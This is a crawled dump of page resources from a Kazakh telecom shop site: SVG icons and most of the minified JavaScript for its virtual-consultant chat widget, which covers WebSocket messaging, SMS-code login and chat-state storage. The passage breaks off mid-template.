7.87817H12.4266V2.90165H11.5222V6.7748C11.5222 6.98456 11.3526 7.15628 11.1453 7.15628C10.9392 7.15628 10.769 6.98456 10.769 6.7748V2.90165H9.82502V6.25825C9.82502 6.68582 9.83273 6.97087 9.84518 7.11541C9.85803 7.25894 9.89044 7.39664 9.94361 7.53011ZM6.46186 4.71945C6.46186 4.24175 6.50099 3.86873 6.57867 3.59978C6.65693 3.33184 6.79746 3.11645 7.00104 2.95399C7.20402 2.79073 7.46393 2.709 7.77996 2.709C8.0458 2.709 8.27349 2.76214 8.46363 2.86622C8.65475 2.9709 8.8022 3.10678 8.90438 3.27447C9.00854 3.44276 9.0793 3.61569 9.11705 3.79264C9.15559 3.972 9.17456 4.24256 9.17456 4.60753V5.8661C9.17456 6.3277 9.15638 6.6673 9.121 6.8829C9.08602 7.09911 9.01091 7.29961 8.8945 7.48763C8.77986 7.67364 8.63182 7.81274 8.45236 7.90152C8.27092 7.9911 8.06339 8.03498 7.82898 8.03498C7.5671 8.03498 7.34652 7.99814 7.16469 7.92125C6.98226 7.84475 6.84134 7.7294 6.74093 7.5762C6.63954 7.42281 6.56819 7.236 6.5251 7.01818C6.48182 6.80057 6.46126 6.47324 6.46126 6.03701L6.46186 4.71945ZM7.36174 6.69629C7.36174 6.97812 7.56769 7.20822 7.81851 7.20822C8.06952 7.20822 8.27467 6.97812 8.27467 6.69629V4.04709C8.27467 3.76566 8.06952 3.53557 7.81851 3.53557C7.56769 3.53557 7.36174 3.76566 7.36174 4.04709V6.69629ZM4.182 8.03398H5.26589L5.26708 4.21719L6.54783 0.947561H5.36235L4.68145 3.37613L3.99087 0.940918H2.81764L4.18022 4.219L4.182 8.03398Z"/>
</mask>
<path d="M13.1269 14.1934H12.1507L12.1553 13.6158C12.1553 13.3592 12.3622 13.1492 12.615 13.1492H12.6773C12.9306 13.1492 13.1382 13.3592 13.1382 13.6158L13.1269 14.1934ZM9.4653 12.9557C9.21765 12.9557 9.01506 13.1252 9.01506 13.3328V16.1416C9.01506 16.3488 9.21765 16.5179 9.4653 16.5179C9.71394 16.5179 9.91673 16.3488 9.91673 16.1416V13.3328C9.91673 13.125 9.71394 12.9557 9.4653 12.9557ZM15.4119 11.3845V16.728C15.4119 18.0098 14.3207 19.0586 12.9868 19.0586H3.01371C1.67939 19.0586 0.588379 18.0098 0.588379 16.728V11.3845C0.588379 10.1028 1.67939 9.0538 3.01371 9.0538H12.9868C14.3207 9.0538 15.4119 10.1028 15.4119 11.3845ZM3.67899 17.3082L3.6782 11.6795L4.91448 11.6799V10.8458L1.61891 10.8408V11.6607L2.64766 11.6637V17.3082H3.67899ZM7.38487 12.5179H6.35414V15.5236C6.35414 15.9584 6.38003 16.1758 6.35256 16.2525C6.26876 16.4857 5.89204 16.7333 5.74519 16.2777C5.72028 16.198 5.74222 15.9574 5.74183 15.5443L5.73768 12.5179H4.71268L4.71584 15.4968C4.71663 15.9534 4.70576 16.2938 4.7194 16.4488C4.7445 16.722 4.73561 17.0405 4.98444 17.2224C5.44812 17.5627 6.33694 17.1717 6.5593 16.6854L6.55732 17.306L7.38507 17.307L7.38487 12.5179ZM10.6822 15.9598L10.68 13.4582C10.6792 12.5048 9.97899 11.9339 9.0285 12.7053L9.03265 10.8454L8.00311 10.847L7.99817 17.2667L8.84489 17.2543L8.92197 16.8545C10.0037 17.8652 10.6838 17.1725 10.6822 15.9598ZM13.908 15.6283L13.1352 15.6325C13.1348 15.6637 13.1336 15.6998 13.1332 15.739V16.1783C13.1332 16.4134 12.9425 16.6048 12.7109 16.6048H12.5595C12.3274 16.6048 12.1367 16.4134 12.1367 16.1783V16.1295V15.6464V15.023H13.9064V14.3446C13.9064 13.8487 13.894 13.3531 13.8537 13.0697C13.727 12.1731 12.4913 12.0307 11.8671 12.4897C11.6712 12.633 11.5216 12.8249 11.4347 13.0826C11.3469 13.3404 11.3032 13.6927 11.3032 14.1402V15.6319C11.3036 18.1116 14.2608 17.7611 13.908 15.6283ZM9.94361 7.53011C9.99677 7.66176 10.0794 7.76845 10.1915 7.84898C10.3021 7.92829 10.4437 7.96815 10.6132 7.96815C10.7619 7.96815 10.8935 7.92728 11.0081 7.84294C11.1224 7.75899 11.2186 7.63358 11.2973 7.46629L11.2777 7.87817H12.4266V2.90165H11.5222V6.7748C11.5222 6.98456 11.3526 7.15628 11.1453 7.15628C10.9392 7.15628 10.769 6.98456 10.769 6.7748V2.90165H9.82502V6.25825C9.82502 6.68582 9.83273 6.97087 9.84518 7.11541C9.85803 7.25894 9.89044 7.39664 9.94361 7.53011ZM6.46186 4.71945C6.46186 4.24175 6.50099 3.86873 6.57867 3.59978C6.65693 3.33184 6.79746 3.11645 7.00104 2.95399C7.20402 2.79073 7.46393 2.709 7.77996 2.709C8.0458 2.709 8.27349 2.76214 8.46363 2.86622C8.65475 2.9709 8.8022 3.10678 8.90438 3.27447C9.00854 3.44276 9.0793 3.61569 9.11705 3.79264C9.15559 3.972 9.17456 4.24256 9.17456 4.60753V5.8661C9.17456 6.3277 9.15638 6.6673 9.121 6.8829C9.08602 7.09911 9.01091 7.29961 8.8945 7.48763C8.77986 7.67364 8.63182 7.81274 8.45236 7.90152C8.27092 7.9911 8.06339 8.03498 7.82898 8.03498C7.5671 8.03498 7.34652 7.99814 7.16469 7.92125C6.98226 7.84475 6.84134 7.7294 6.74093 7.5762C6.63954 7.42281 6.56819 7.236 6.5251 7.01818C6.48182 6.80057 6.46126 6.47324 6.46126 6.03701L6.46186 4.71945ZM7.36174 6.69629C7.36174 6.97812 7.56769 7.20822 7.81851 7.20822C8.06952 7.20822 8.27467 6.97812 8.27467 6.69629V4.04709C8.27467 3.76566 8.06952 3.53557 7.81851 3.53557C7.56769 3.53557 7.36174 3.76566 7.36174 4.04709V6.69629ZM4.182 8.03398H5.26589L5.26708 4.21719L6.54783 0.947561H5.36235L4.68145 3.37613L3.99087 0.940918H2.81764L4.18022 4.219L4.182 8.03398Z" fill="#10083F" stroke="#10083F" stroke-width="2" mask="url(#path-1-inside-1)"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/arrow-down-1.svg
body_size: 479
content:
<svg width="14" height="9" viewBox="0 0 14 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L7.00225 7L13 1" stroke="#1E1E25" stroke-width="1.6" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg
body_size: 542
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM6.70835 18H17.2916C18.4725 16.9578 19.3432 15.5724 19.748 14H4.25203C4.65676 15.5724 5.52754 16.9578 6.70835 18ZM4.25203 10H19.748C19.3432 8.42755 18.4725 7.04221 17.2916 6H6.70835C5.52754 7.04221 4.65676 8.42755 4.25203 10Z" fill="#10083F"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/phone_filled.svg
body_size: 775
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.88213 4.52775C7.99375 3.29325 6.20417 3.14709 5.12471 4.21854L4.6791 4.66084C3.83306 5.5006 3.30056 7.24027 3.57118 9.32466C3.84572 11.4393 4.94685 13.9635 7.45702 16.4551C12.4282 21.3893 17.3702 21.1566 19.3288 19.2125L19.7745 18.7701C20.8571 17.6955 20.7076 15.9124 19.4632 15.0302L17.4964 13.6358C16.7101 13.0783 15.6335 13.1663 14.9494 13.8453L14.0394 14.7486C13.9411 14.8461 13.8574 14.8524 13.8139 14.8408C13.3419 14.7153 12.3113 14.3055 10.9617 12.9659C9.61206 11.6263 9.19994 10.6041 9.07393 10.1374C9.0637 10.0995 9.06718 10.0194 9.16571 9.92158L10.0757 9.01836C10.7611 8.33805 10.8511 7.26385 10.287 6.47997L8.88213 4.52775Z" fill="#1E1E25"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://shop.beeline.kz/binaries/content/assets/chat-bot/js/chat-min.js
body_size: 33428
content:
var Chat={_socket:null,_host:"wss://mb.beeline.kz/",_http_host:"https://mb.beeline.kz/",_lang:null,_started:!1,_messagesStack:[],_visible:!1,_TYPE_USER:1,_TYPE_BOT:2,_TYPE_INFO:3,_botName:"SHOP",_botCode:"SHOP",_isAuthenticated:!1,_authStep:"requireNumber",_msisdn:null,_loading:!1,_showAssessmentButtons:!1,_showUploadButton:!1,init:function(t){if("object"!=typeof t||!t.lang)throw new TypeError("Неверный параметр!");t.botName&&(this._botName="BOT"==t.botName?"DANA":t.botName),t.lang&&(t.lang=t.lang.toUpperCase(),this._lang=t.lang),window.$&&$.support&&($.support.cors=!0),t.host&&(this._host=t.host),t.http_host&&(this._http_host=t.http_host),this._botCode=this._botName.toLowerCase(),Character.init(t),this.loadState(),this._started&&!this._visible&&this.openSocket()},openSocket:function(t){if(this._socket&&this._socket.readyState==this._socket.OPEN)return!0;this._socket=new WebSocket(this._host+"chat/"+this._botCode),this._socket.addEventListener("open",function(e){console.info("Connected!"),"function"==typeof t&&t()}),this._socket.addEventListener("message",this.onMessage),this._socket.addEventListener("close",function(t){console.info("Connection closed!"),Chat._started&&Chat._visible&&setTimeout(function(){Chat.openSocket()},3e3)})},startConnection:function(t,e,n,i,s,a){if($("#input-message").focus(),$("#input-message").prop("disabled",!1),this._started)return this._socket||this.openSocket(),!0;this._started=!0;var r=this._lang?this._lang.toLowerCase():"",o=this._http_host+"web/"+this._botCode+"/initialize?bot="+this._botName+"&channel=web&lang="+r,u={action:"initialize",lang:r,channel:"web"};e&&i?(u.schemaId=e,u.stepId=n,u.buttonId=i,o+="&schemaId="+e+"&buttonId="+i):t?(u.question=t,o+="&question="+t):!0===s&&(o+="&greet=false"),this.doRequest(o,{dataType:"json",callback:function(t){t.success?(Chat._socket||Chat.openSocket(),t.responses&&Chat.appendMachineMessage(t.responses),"function"==typeof a&&a(t)):Chat.appendError("Ошибка при запросе! Пожалуйста попробуйте позже.")}})},doRequest:function(t,e){"object"!=typeof e&&(e={}),$.ajax({url:t,type:e.type?e.type:"get",dataType:e.dataType?e.dataType:"html",data:e.data?e.data:null,xhrFields:{withCredentials:!0},contentType:e.contentType?e.contentType:null,beforeSend:function(t){"function"==typeof e.beforeSend&&e.beforeSend(t)},crossDomain:!0,success:function(t){"function"==typeof e.callback&&e.callback(t)},error:function(t){"function"==typeof e.error&&e.error(t)},complete:function(t){"function"==typeof e.complete&&e.complete(t)}})},onMessage:function(t){var e=JSON.parse(t.data);e.responses&&(Chat._visible||Chat.open(),Chat.appendMachineMessage(e.responses)),"DIALOG_NOT_FOUND"!=e.error&&"SESSION_EXPIRED"!=e.error||(Chat._started=!1,Chat._messagesStack=[],Chat.close()),"checkSmsCode"==e.step&&(e.success?($(".chat-auth-block").hide(),Chat.startDialog(),e.account&&Chat.showAuthStatusBlock(e.account),Chat._authStep="requireNumber"):e.message&&$("#accountErrorMsg").text(e.message),"AUTH_ATTEMPTS_EXPIRED"===e.status&&setTimeout(function(){Chat.showIntroPage()},1e3)),Chat.saveState()},sendData:function(t){if(!this._socket)return console.error("socket not opened yet!"),this.openSocket(function(){Chat.sendData(t)}),!1;this._socket.readyState!=this._socket.CONNECTING?this._socket.readyState==this._socket.OPEN?this._socket.send(JSON.stringify(t)):(console.error("socket is closed!"),this.openSocket(function(){Chat.sendData(t)})):setTimeout(function(){Chat.sendData(t)},500)},sendMessage:function(){this.sendMsg($("#input-message").val()+""),$("#input-message").val(""),$(window).trigger("resize")},sendMsg:function(t){""!=(t=$.trim(t))&&(this.appendUsersMessage(t),this.sendData({question:t,action:"question"}),$(window).trigger("resize"),this.hidePredictList(),Character.hideAssessingButtons())},buttonClick:function(t){t=$(t);var e=$.trim(t.text()+"");""!=e&&(t.attr("href")||Chat.appendUsersMessage(e),Chat.sendData({action:"buttonClick",schemaId:t.attr("sch-id"),stepId:t.attr("step-id"),buttonId:t.attr("btn-id")}),$(window).trigger("resize"),Character.hideAssessingButtons())},appendMachineMessage:function(t){var e,n;$(".typingBubble").remove();try{for(var i in t){var s=t[i];e="",n="",Chat._isAuthenticated&&!1===s.is_authorized&&(Chat._isAuthenticated=!1,$("#chatUserPanel").hide()),s.ctn&&"yes"==s.authorized&&Chat.showAuthStatusBlock(s.ctn),s.showOperatorAssessingButtons&&Character.showAssessingButtons(),(s.showUploadForm||!0===s.operatorConnected)&&Character.showUploadButton(),!1!==s.operatorConnected||s.showUploadForm||Character.hideUploadButton(),s.buttons&&(e='<ul class="chat-response-options">',s.buttons.forEach(function(t){t.url?e+='<li class="userlink"><a href="'+t.url+'" sch-id="'+t.schemaId+'" step-id="'+t.stepId+'" btn-id="'+t.buttonId+'" '+(t.targetBlank?'target="_blank"':"")+">"+t.name+"</a></li>":e+='<li class="userlink" sch-id="'+t.schemaId+'" step-id="'+t.stepId+'" btn-id="'+t.buttonId+'" onclick="Chat.buttonClick(this)">'+t.name+"</li>"}),e+="</ul>"),s.file&&(n='<div class="chat-attached-file"><a href="'+s.file.url+'" target="_blank">'+s.file.name+"</a></div>"),s.response=this.renderMessage(s.response),this.appendBotMessage(s.response+n+e)}this.saveState()}catch(t){console.error(t)}},appendIframe:function(t){this.append('<div class="answerBubble"><div class="message iframe-msg"><div class="chatbot-iframe-msg-info">'+t.question+'</div><iframe src="'+t.iframe+'"></iframe></div></div>'),this.addMessageToStack(t.question,this._TYPE_BOT,t.iframe)},appendUsersMessage:function(t){var e=document.createElement("div");e.classList.add("userBubble");var n=document.createElement("div");n.classList.add("message"),n.innerText=t,e.appendChild(n),this.addMessageToStack(t,this._TYPE_USER),this.append(e)},appendBotMessage:function(t){this.append('<div class="answerBubble"><div class="message">'+t+"</div></div>"),this.addMessageToStack(t,this._TYPE_BOT)},appendInfo:function(t){this.addMessageToStack(t,this._TYPE_INFO),this.append('<div class="infoBubble"><div class="message">'+t+"</div></div>")},appendError:function(t){Chat.append('<div class="errorBubble"><div class="message">'+t+"</div></div>")},append:function(t){$(".messageBox").append(t),this.scrollDown()},scrollDown:function(){$(".messageBox")[0].scrollTop=$(".messageBox")[0].scrollHeight},removeIllegalChars:function(t){return t=t.toLowerCase(),$.isNumeric(t.replace(new RegExp(" ","g"),""))&&(t=t.replace(new RegExp(" ","g"),"")),t},getCookie:function(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},setCookie:function(t,e,n){var i=(n=n||{}).expires;if("number"==typeof i&&i){var s=new Date;s.setTime(s.getTime()+1e3*i),i=n.expires=s}i&&i.toUTCString&&(n.expires=i.toUTCString());var a=t+"="+(e=encodeURIComponent(e));for(var r in n)a+="; "+r+"="+n[r];document.cookie=a},renderMessage:function(t){return t},addMessageToStack:function(t,e,n){var i={m:t,t:e};n&&(i.ifrm=n),this._messagesStack.push(i),this._messagesStack=this._messagesStack.splice(-10)},saveState:function(){if(!JSON)return!1;var t={_msisdn:this._msisdn,_isAuthenticated:this._isAuthenticated,_started:this._started,_visible:this._visible,_lang:this._lang,_showAssessmentButtons:this._showAssessmentButtons,_showUploadButton:this._showUploadButton};if(this._authorizeByToken&&(t._authorizeByToken=this._authorizeByToken),this.setCookie("_chat_"+this._botCode,JSON.stringify(t),{path:"/",expires:86400}),"undefined"==typeof Storage)return!1;localStorage["chatMessages_"+this._botCode]=JSON.stringify(this._messagesStack)},loadState:function(){var t=this.getCookie("_chat_"+this._botCode);if(!t)return!1;for(var e in t=JSON.parse(t))this[e]=t[e];this.loadMessagesFromStorage(),this._visible&&this.open(),this._isAuthenticated&&this._msisdn&&this.showAuthStatusBlock(this._msisdn),this._showAssessmentButtons&&Character.showAssessingButtons(),this._showUploadButton&&Character.showUploadButton()},loadMessagesFromStorage:function(){if("undefined"==typeof Storage)return!1;var t=localStorage.getItem("chatMessages_"+this._botCode);if(!t)return!1;t=JSON.parse(t);for(var e=0;e<t.length;e++){var n=t[e];n.t==this._TYPE_INFO?this.appendInfo(n.m):n.t==this._TYPE_USER?this.appendUsersMessage(n.m):n.t==this._TYPE_BOT&&this.appendBotMessage(n.m)}setTimeout(function(){Chat.scrollDown(),$(window).trigger("resize")},100)},startDialog:function(){this._msisdn&&this.showAuthStatusBlock(this._msisdn),$(".chatBox").removeClass("intro"),Chat.startConnection(),this.saveState()},open:function(){Character.setDefault(),$(".chatBox").show(),$(".chatBox").css("display","block"),$("#chat-open-button").hide(),Chat._visible=!0,this._authorizeByToken?Chat.startConnection(null,null,null,null,!0,function(){Chat.authorizeByToken(!0)}):this._started?Chat.startConnection():($(".chatBox").addClass("intro"),Chat.detectMsisdn())},close:function(){$(".chatBox").hide(),$("#chat-open-button").show(),Chat._dialogEnded=!0,Chat._visible=!1},loginSubmit:function(){var t=$(".chatBox #msisdn").val().replace(/[^\d]+/g,""),e=$(".chatBox #msisdnPass").val();$("#accountErrorMsg").text(""),0!==t.indexOf("1")&&0!==t.indexOf("0")?11==t.length&&e.length>=4&&"requireCode"==Chat._authStep?this.checkPass():11!=t.length||"requireNumber"!=Chat._authStep||this.sendSMS():this.authorizeWithLogin(t)},authorizeWithLogin(t,e){var n={bot:this._botName,login:t,channel:"web",lang:this._lang,step:e?"authByLogin":"checkLogin"};!0!==this.__web_auth&&(this.__web_auth=!0,this.doRequest(this._http_host+"web/"+this._botCode+"/auth",{data:n,dataType:"json",callback:function(t){t.success?(Chat.openSocket(),$(".chatBox #accountInfo").html(t.customer.name+"<br />"+t.customer.address),$(".chatBox .account-confirm-block").show(),$(".chatBox #msisdn, .chatBox .auth-send-buttons").hide(),t.account&&($(".chat-auth-block").hide(),Chat.startDialog(),Chat.showAuthStatusBlock(t.account))):"KZ"==Chat._lang?$("#accountErrorMsg").text("Логин табылмады!"):$("#accountErrorMsg").text("Логин не найден!")},error:function(){"KZ"==Chat._lang?$("#accountErrorMsg").text("Қате орын алды!"):$("#accountErrorMsg").text("Произошла ошибка!")},complete:function(){Chat.__web_auth=!1}}))},authorizeWithLoginConfirmed(){var t=$(".chatBox #msisdn").val().replace(/[^\d]+/g,"");this.authorizeWithLogin(t,!0)},sendSMS:function(){var t=$(".msisdnField").val().replace(/(\+|\(|\)|-)/g,"");t.length>10&&(t=t.substr(t.length-10)),this._authNumber=t;var e={bot:this._botName,ctn:t,channel:"web",lang:this._lang,step:"requestNumber"};$("#accountErrorMsg").text(""),!0!==this.__web_auth&&(this.__web_auth=!0,this.doRequest(this._http_host+"web/"+this._botCode+"/auth",{data:e,dataType:"json",callback:function(t){t.success?(Chat.openSocket(),$(".chatBox .code-block").show(),$(".chatBox #msisdnPass").focus(),$(".chatBox #msisdn").hide(),$("#msisdnPass").val(""),Chat._authStep="requireCode"):t.message&&$("#accountErrorMsg").text(t.message)},error:function(){"KZ"==Chat._lang?$("#accountErrorMsg").text("Қате орын алды!"):$("#accountErrorMsg").text("Произошла ошибка!")},complete:function(){Chat.__web_auth=!1}}))},checkPass:function(){var t=this._authNumber,e=$("#msisdnPass").val(),n=function(){Chat.sendData({action:"checkAuthCode",bot:Chat._botName,ctn:t,smsCode:e,channel:"web",lang:Chat._lang,step:"checkSmsCode"})};this._socket?n():this.openSocket(n)},logout:function(){return new Promise(function(t,e){Chat._msisdn?Chat.doRequest(Chat._http_host+"web/"+this._botCode+"/logout",{method:"GET",dataType:"json",callback:function(e){if(t(),e.success){$("#chatUserPanel").hide();var n="Вы успешно разлогинились!";"KZ"==Chat._lang&&(n="Сіз жүйеден сәтті шықтыңыз!"),Chat.append('<div class="infoBubble"><div class="message">'+n+"</div></div>"),Chat.showIntroPage(),Chat._msisdn=null,Chat._messagesStack=[],Chat._socket=null}Chat.saveState()},error:function(){e()}}):t()})},showAuthStatusBlock:function(t){if(t){if(this._isAuthenticated=!0,this._msisdn=t,0===t.indexOf("0")||0===t.indexOf("1"))var e=t.replace(/(\d{3})(\d{7})/,"$1 $2");else e=(e="7"+t).replace(/(\d)(\d{3})(\d{3})(\d{2})(\d{2})/,"+$1 $2 $3 $4 $5");$("#chatUserPanel span").text(e),$("#chatUserPanel").show()}},setLoading:function(t){if(this._loading=!1!==t,$(".chat-bot-loading").remove(),$("#input-message").prop("disabled",!1),0!=this._loading){$("#input-message").prop("disabled",!0);var e="KZ"==this._lang?"Күте тұрыңыз":"Подождите пожалуйста";this.append('<div class="chat-bot-loading"><div class="chat-bot-loading-message">'+e+'</div><div class="chat-bot-loading-icon"></div></div>')}},showIntroPage:function(){$(".chat-auth-block").show(),$(".chatBox").addClass("intro"),$("#msisdn").show(),$("#msisdn").val(""),$(".chatBox .code-block").hide(),$("#msisdnPass").val(""),$(".chatBox .account-confirm-block").hide(),$(".chatBox #msisdn, .chatBox .auth-send-buttons").show(),$("#accountErrorMsg").text(""),Chat._authStep="requireNumber",$(".chatBox .messages-block .messageBox").html(""),this._started=!1},setNumberFromHE:function(t){(t+="").length>10&&(t=t.substr(t.length-10));var e=t;10==e.length&&(e=t.replace(/^(\d\d\d)(\d\d\d)(\d\d)(\d\d)$/g,"+7($1)$2-$3-$4")),Chat._msisdn=t,Chat.setCookie("_chatUserNumber",t,{domain:".beeline.kz"}),$(".chatBox #msisdn").val(e)},detectMsisdn:function(){if(this._msisdn)return;let t=document.createElement("img");t.src="http://beeline.kz/restservices/header/enrichment/my-beeline-number",t.onload=function(){Chat.doRequest("https://beeline.kz/restservices/header/enrichment/my-number",{dataType:"json",callback:function(t){Chat.setNumberFromHE(t.account)}})},t.onerror=function(){},document.getElementsByTagName("body")[0].appendChild(t)},authByToken:function(){return new Promise(function(t,e){Chat._authorizeByToken=!0,Chat.saveState(),t()})},authorizeByToken:function(t){Chat._authorizeByToken&&Chat._started&&(Chat.doRequest("/restservices/telco/auth/session",{method:"GET",dataType:"json",callback:function(e){if(e.username){if(Chat._msisdn&&Chat._msisdn!=e.username)return;Chat.doRequest(Chat._http_host+"web/"+Chat._botCode+"/authorize_by_token",{type:"POST",dataType:"json",data:JSON.stringify(e),contentType:"application/json; charset=utf-8",callback:function(e){e.success&&e.account&&($(".chat-auth-block").hide(),Chat.showAuthStatusBlock(e.account),t&&(Chat.startDialog(),Chat.sendData({action:"greeting"})),Chat.saveState())}})}resolve()},error:function(t){reject(t)}}),Chat._authorizeByToken=!1)},getPredict:function(t){if(!(t=$.trim(t+""))||t.length<=2)return this.hidePredictList(),!1;""!=$("#input-message").val()&&this.doRequest(this._http_host+"web/predict",{type:"POST",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify({botCode:this._botName,lang:this._lang.toLowerCase(),query:t}),callback:function(t){""!=$("#input-message").val()&&Chat.renderPrediction(t.results)}})},renderPrediction:function(t){if($("#chatPredictList").hide(),0!=t.length){var e,n,i="";for(var s in t)t[s].responseId?(e="respid",n=t[s].responseId):(e="schid",n=t[s].schemaId),i+="<li "+e+'="'+n+'" onclick="Chat.predictionClick($(this))">'+t[s].title+"</li>";$("#chatPredictList").html(i).show(),this.predictionListShown=!0}},hidePredictList:function(){$("#chatPredictList").hide(),this.predictionListShown=!1},predictListControl:function(t){if(-1==["Enter","ArrowUp","ArrowDown"].indexOf(t)||!this.predictionListShown)return!0;var e=$("#chatPredictList li.selected");if("Enter"==t){if(0==e.length)return!0;Chat.predictionClick(e),$("#input-message").val("")}else"ArrowUp"==t?0==e.length?$("#chatPredictList li:last-child").addClass("selected"):(e.removeClass("selected"),e.prev().addClass("selected")):"ArrowDown"==t&&(0==e.length?$("#chatPredictList li:first").addClass("selected"):(e.removeClass("selected"),e.next().addClass("selected")));return!1},predictionClick:function(t){var e={action:"getResponseById"};t.attr("respid")?e.responseId=t.attr("respid"):e.schemaId=t.attr("schid"),this.sendData(e),this.appendUsersMessage(t.text()),$(window).trigger("resize"),this.hidePredictList(),$("#input-message").val("")},uploadFiles:function(t){for(var e=new FormData,n=0;n<t.length;n++)e.append("files",t[n]);this.showLoading(!0),fetch(this._http_host+"web/"+Chat._botCode+"/upload_files",{method:"POST",body:e,credentials:"include"}).finally(function(){Chat.showLoading(!1)})},showLoading:function(t){(t=!0===t)?$(".request-form").addClass("loading"):$(".request-form").removeClass("loading")}},Character={_default:"bee.jpg",_host:"/",_path:"/binaries/content/assets/chat-bot/images/",_moves:["bee.jpg"],_lastMoveIndex:null,_firstOpen:!0,_version:"20221019-2",_styleSheetFile:"/binaries/content/assets/chat-bot/css/chat.min.css",_actions:{eye:"anim_5.gif",smile:"anim_6.gif",think:"anim_7.gif",look_down:"anim_8.gif",no:"anim_9.gif"},init:function(t){"localhost:8000"==location.host?this._path="./images/dana/":["mb.beeline.kz","mb-dev.beeline.kz","mb-test.beeline.kz","localhost:9023"].indexOf(location.host)>=0&&(this._styleSheetFile="/web/static/css/chat.min.css",this._path="/web/static/images/dana/"),this.addOpenButton(),this.embedChat(),this.bindListeners(),setTimeout(function(){Character.startAnimation()},1e3)},addStylesheet:function(){location.host.indexOf("localhost")>=0&&(this._styleSheetFile="/css/chat.css"),["mb.beeline.kz","mb-dev.beeline.kz","mb-test.beeline.kz","localhost:9023"].indexOf(location.host)>=0&&(this._styleSheetFile="/web/static/css/chat.min.css",this._path="/web/static/images/dana/"),$("head").append('<link rel="stylesheet" media="all" href="'+this._styleSheetFile+"?"+this._version+'" />')},startAnimation:function(){var t=this;this._inteval=setInterval(function(){if(t._animating||!Chat._visible)return!1;t.move()},3e4)},move:function(){var t=this.getMoveIndex();if(!this._moves[t])return!1;var e=this._path+this._moves[t];this.setAnimation(e)},action:function(t){if(!this._actions[t])return!1;if(this._animating)return setTimeout(function(){Character.action(t)},1e3),!1;var e=this._path+this._actions[t];this.setAnimation(e)},setAnimation:function(t){$(".character-img").attr("src",t+"?v="+this._version),this._animating=!0,setTimeout(function(){Character.setDefault(),Character._animating=!1},4e3)},getMoveIndex:function(){var t=Math.round(Math.random()*this._moves.length);return t==this._lastMoveIndex?this.getMoveIndex():(this._lastMoveIndex=t,t)},setDefault:function(){$(".character-img").attr("src",this._path+this._default+"?v="+this._version)},addOpenButton:function(){var t="KZ"==Chat._lang?"Виртуалды кеңесші":"Виртуальный консультант";$("body").append('<div id="chat-open-button" class="beeline">\t\t\t<div class="chat-consultant">'+t+"</div>\t\t</div>")},showUploadButton:function(){$(".request-form").addClass("show-upload-button"),Chat._showUploadButton=!0},hideUploadButton:function(){$(".request-form").removeClass("show-upload-button"),Chat._showUploadButton=!1},showAssessingButtons:function(){$(".request-form").addClass("show-assessing-buttons"),Chat._showAssessmentButtons=!0},hideAssessingButtons:function(){$(".request-form").removeClass("show-assessing-buttons"),Chat._showAssessmentButtons=!1},embedChat:function(){var t="Введите Ваш вопрос",e="Виртуальный консультант",n="Получите персонализированные ответы на свои вопросы на сайте или в мессенджере",i='Продолжить <a href="#" class="start-dialog">без авторизации</a>',s="Выход",a="Номер телефона или логин",r="Подтверждаете?",o="Введите код",u="На Ваш номер отправлен СМС с кодом",l="Отправить",h="Да",c="Нет";"KZ"==Chat._lang&&(t="Сұрағыңызды енгізіңіз",e="Виртуалды кеңесші",n="Сұрағыңызға жекешелендірілген жауапты сайтта немесе мессенджерде ала аласыз","Telegram-да","Facebook-та","XXXX нөміріне SMS жіберу (тегін)",i='<a href="#" class="start-dialog">Авторизациясыз жалғастыру</a>',"Telegram-да жазу","Facebook-та жазу","Whatsapp-та жазу","XXXX нөміріне SMS жіберіп (тегін)",s="Шығу",a="Нөміріңізді/логиніңізді енгізіңіз",r="Растайсыз ба?",o="Кодты енгізіңіз",u="Нөміріңізге коды бар SMS жіберілді",l="Жіберу",h="Иә",c="Жоқ"),$("body").append('<div class="chatBox">            <div class="ui-icon ui-icon-closethick" id="close"></div>            <div id="chatUserPanel"><i></i> <span class="chat-user-number"></span> <a href="#" title="'+s+'"></a></div>            <div class="chat-box-intro-links">            <h3>'+e+'</h3>             <p class="int-text">'+n+'</p>             <ul>                <li class="chat-auth-block int-text">                    <input id="msisdn" class="chatbot-input-field msisdnField" placeholder="'+a+'" autocomplete="off" /><br />                    <div class="code-block" style="display:none">                        <input id="msisdnPass" class="chatbot-input-field msisdnPass" type="password" placeholder="'+o+'" autocomplete="off" />                         <span class="chat-bot-small-text">'+u+'</span>                    </div>                    <div id="accountErrorMsg" class="chat-bot-small-text chat-bot-error-text"></div>                    <div class="account-confirm-block" style="display:none">                        <div id="accountInfo"></div>                        <span>'+r+'</span>                        <div class="auth-confirm-buttons">                             <input type="button" value="'+h+'" onclick="Chat.authorizeWithLoginConfirmed()" class="chatbot-btn" />                            <input type="button" value="'+c+'" onclick="Chat.showIntroPage()" class="chatbot-btn chatbot-btn-default" />                        </div>                     </div>                    <div class="auth-send-buttons"><input type="button" value="'+l+'" onclick="Chat.loginSubmit()" class="chatbot-btn" /></div>                     <div class="int-text continue-without-auth">'+i+'<div>                </li>            </ul>            </div>            <div class="character-block"><img class="character-img" src="">\t\t\t</div>            <div class="dialog-block">                <div class="messages-block">                    <div class="nano">                        <div class="messageBox nano-content"></div>                    </div>                </div>                <div class="request-form">                    <ul id="chatPredictList" class="chat-prediction-block" style="display:none"></ul>                    <div class="input-block">                        <div class="chat-text-field">                            <input name="input-message" id="input-message" type="text" placeholder="'+t+'" maxlength="100" disabled />                            <input type="file" id="chatFileElem" style="display:none" />                        